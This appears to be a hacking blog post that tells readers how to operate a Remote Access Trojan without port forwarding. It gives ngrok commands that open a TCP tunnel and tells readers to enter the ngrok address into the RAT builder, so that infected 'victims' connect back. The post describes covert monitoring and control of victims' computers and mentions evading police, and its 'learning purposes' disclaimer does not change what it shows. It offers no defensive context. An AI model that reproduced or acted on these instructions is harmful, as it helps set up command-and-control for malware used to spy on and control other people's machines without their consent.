RAT is a type of Trojan (almost like Virus) that invades computers to monitor and control computers. The victim will not be able to detect because everything will work in the background. AnonyViet has introduced many types of RAT before.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
The RATs that I introduced before are all great RATs. Its power and harm are unpredictable. Before starting this article, I want to briefly review the old knowledge so that you can understand it better.
I have 2 articles introducing about RAT and how to use RAT. You can take a look at it to get a better understanding of how it works and common usage.
Now I will start the main content of today’s post. That’s how to use RAT without Open PORT (NAT PORT) for Modem.
Instructions for using RAT without Open PORT
This is for learning purposes only. It won’t help you stay anonymous from the intranet and won’t use a VPN either, so you shouldn’t risk it if you don’t want to be caught by the police.
This is a program written with current new technology. Technology can build Web Server by itself using NodeJS. Because it is programmed in JavaScript, its response speed is very fast. And almost the connection to the Server is always in stable condition.
Below is an image of the management interface when using Ngrok
Feedback from users and longtime developers.

However, the developer has provided 2 versions for this program. Both versions (free and paid) are relatively equally powerful. But the bots on the free version will be removed after the user shutdown. If you want the Bots to be saved, you have to pay to use it.
How Ngrok Works
Ngrok will help you build the Server and open the virtual port for you. Your local network and the RAT will communicate through that port. You do not need to open the Port for the Modem. However, with the free version, your shirt port will be deleted when your computer is turned off.
When reopening, it will automatically open another virtual port for you. With the paid version, you can freely adjust the virtual port to your liking and it will not be lost when the computer is turned off.
Ngrok User Manual Free Version
Usage is the same between the 2 versions! However, the free version is enough to help you do the job because it is only slightly different from the paid version. First, you need to Download Ngrok by following the link below (free or paid version is okay).
Step 1
Create a member account to use Ngrok at the homepage below.
Step 2
Open the downloaded software and connect Ngrok to your account by typing the command
ngrok authtoken YOUR_AUTHTOKEN
YOUR_AUTHTOKEN is the confirmation code you were given at account creation.
Step 3
Next open the TCP port with the command
ngrok tcp YOUR_PORT
Replace YOUR_PORT with the port you want to establish communication with the RAT. After successful, you will get a message like this:
Forwarding tcp://0.tcp.ngrok.io:[RANDOM PORT] -> localhost:[YOUR PORT]
You need to remember 2 parameters in the message line to receive 2 numbers from the message line above:
– RANDOM PORT: Your random virtual port
– YOUR PORT: The communication port of the Local Host that you set up in the previous step.
Step 4
Type 0.tcp.ngrok.io:[RANDOM_PORT] enter the DNS field when you build the RAT
Replace RANDOM PORT with the number you received after the colon.
Start building to create the rat.
Any connection from the victim to 0.tcp.ngrok.io:[RANDOM_PORT] will all be redirected to localhost: [YOUR_PORT].
Note:
If you restart the computer, you will lose all control on the victim’s machine. This is a limitation of the free version. Information about the paid version you can read more at the homepage of Ngrok.
Good luck
Lmint.












